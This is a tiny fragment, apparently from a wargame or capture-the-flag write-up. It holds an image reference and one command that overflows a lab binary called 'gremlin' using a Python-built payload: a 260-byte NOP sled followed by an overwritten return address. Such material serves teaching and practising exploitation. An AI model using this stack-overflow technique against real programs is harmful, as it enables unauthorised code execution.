 ./gremlin `python -c 'print "\x90"*260+"\x03\xfe\xff\xbf"'`